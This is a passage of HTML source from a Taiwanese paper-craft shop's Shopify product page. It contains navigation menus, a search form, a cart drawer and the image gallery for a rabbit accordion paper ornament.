                                </a></li><li><a href="/collections/%E7%A6%8F%E5%88%A9%E5%93%81%E5%B0%88%E5%8D%80" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  福利品專區
                                </a></li><li><a href="/collections/%E9%80%B1%E9%82%8A%E9%85%8D%E4%BB%B6" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  週邊配件
                                </a></li><li><a href="/collections/top10" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  熱門作品
                                </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/pages/manual" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>安裝說明書</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>常見問題</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/%E5%B8%B8%E8%A6%8B%E5%95%8F%E9%A1%8C" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  常見問題
                                </a></li><li><a href="/pages/%E8%B3%BC%E8%B2%B7%E9%A0%88%E7%9F%A5" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  購買須知
                                </a></li><li><a href="/pages/worldwide-shipping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  國際運送
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>聯絡客服</span>
                  </a></li>
              <li><a href="/pages/%E5%A5%BD%E8%A9%95%E6%8E%A8%E8%96%A6" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>好評與合作歷程</span>
                  </a></li>
              <li><a href="/blogs/news" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>探索紙藝</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="搜尋">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="搜尋">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="載入中......"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="gZGpFnMb/FF2n3/0KrKiU38XLpctbF4F/L+2fQvqT87Jh9d7G9w+fCSgdX0BI46UzKhv5wnzlTUjghAKyLNTqaBEWWJ3w3hSitbBjHhr7YmwpMN0R2wgXNYHHXclT57YWqzsUXQHF8g4VsDLUF+X/JfXeYi/fDVUP9+Lpc8sFYvdYGhuYc0pRNtfWL4/4hS3S1LuJp+PguLzBDmiqPQRHEPNjW2TXUjwK0niV9MZtMfWtuYxvs24OXiaGVy+1Vf4E7X1hPumt/Dxuq6bHDdl6RE5jt4wgKn7748CYm5aDaBxza8UWH4ZRFgfQ7UOylP1cFlP9+o6FO4+UndfmcA1EZq1H8BCP2XvF2l+YFhHZz4dRUiTu4ToVCtpe5RSl/839fM3fB5B2zNbmUiyrQVfyw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="搜尋"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">搜尋</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="清除搜尋詞彙">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="搜尋">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="關閉">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">登入</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">購物車</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "十八紙",
    
      "logo": "https:\/\/shibazhi-taiwan.com\/cdn\/shop\/files\/logo_73ea8996-80a3-4aec-a2f7-06aba5f2b26f.png?v=1712714796\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/Shibazhi",
      "",
      "https:\/\/www.instagram.com\/shibazhi_taiwan",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@shibazhi",
      ""
    ],
    "url": "https:\/\/shibazhi-taiwan.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="您的購物車"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">您的購物車是空的</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="關閉"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  繼續購物
                </a>
              
<p class="cart__login-title h3">是否有帳號？</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">登入</a>以加速結帳。
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          購物車• 0 商品
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="關閉"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      載入中......
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>總計</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>NT$0</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
                <a href="/cart" class="button button--primary button--full-width">
  結帳
</a>
              
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--21065783083247__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--21065783083247__main"
  class="color-background-1 gradient section-template--21065783083247__main-padding"
  data-section="template--21065783083247__main"
><style data-shopify>.section-template--21065783083247__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--21065783083247__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--21065783083247__main,
    #MediaGallery-template--21065783083247__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--21065783083247__main,
      #MediaGallery-template--21065783083247__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--21065783083247__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--21065783083247__main"
  
  role="region"
  aria-label="圖庫檢視器"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--21065783083247__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--21065783083247__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--21065783083247__main">
        略過產品資訊
      </a><ul
      id="Slider-Gallery-template--21065783083247__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--21065783083247__main-31366946488559"
            class="product__media-item grid__item slider__slide is-active product__media-item--variant"
            data-media-id="template--21065783083247__main-31366946488559"
            data-alt="兔RICH 風琴兔招財擺設｜十八紙"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=1946" alt="" srcset="//shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=246 246w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=493 493w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=600 600w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=713 713w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=823 823w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=990 990w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=1100 1100w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=1206 1206w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=1346 1346w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=1426 1426w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=1646 1646w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21065783083247__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=1946" alt="" srcset="//shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=246 246w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=493 493w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=600 600w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=713 713w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=823 823w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=990 990w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=1100 1100w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=1206 1206w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=1346 1346w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=1426 1426w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=1646 1646w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31366946488559">
      <span class="visually-hidden">
        在互動視窗中開啟多媒體檔案 1
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21065783083247__main-31366946521327"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21065783083247__main-31366946521327"
            data-alt="兔RICH 風琴兔招財擺設｜十八紙"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=1946" alt="" srcset="//shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=246 246w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=493 493w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=600 600w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=713 713w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=823 823w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=990 990w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=1100 1100w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=1206 1206w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=1346 1346w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=1426 1426w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=1646 1646w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21065783083247__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=1946" alt="" srcset="//shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=246 246w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=493 493w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=600 600w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=713 713w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=823 823w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=990 990w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=1100 1100w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=1206 1206w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=1346 1346w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=1426 1426w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=1646 1646w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31366946521327">
      <span class="visually-hidden">
        在互動視窗中開啟多媒體檔案 2
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21065783083247__main-31366946554095"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21065783083247__main-31366946554095"
            data-alt="兔RICH 風琴兔招財擺設｜十八紙"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=1946" alt="" srcset="//shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=246 246w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=493 493w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=600 600w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=713 713w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=823 823w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=990 990w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=1100 1100w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=1206 1206w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=1346 1346w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=1426 1426w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=1646 1646w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21065783083247__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
